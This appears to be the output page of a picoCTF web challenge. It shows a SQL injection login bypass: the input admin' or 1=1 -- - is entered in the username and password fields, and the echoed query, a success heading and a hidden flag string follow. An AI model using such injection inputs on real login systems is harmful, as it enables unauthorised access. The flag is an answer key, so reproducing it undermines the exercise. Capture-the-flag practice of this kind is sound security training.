 1 <pre>username: admin&#039; or 1=1 -- -
2 password: admin&#039; or 1=1 -- -
3 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039; or 1=1 -- -&#039; AND password=&#039;admin&#039; or 1=1 -- -&#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}</p>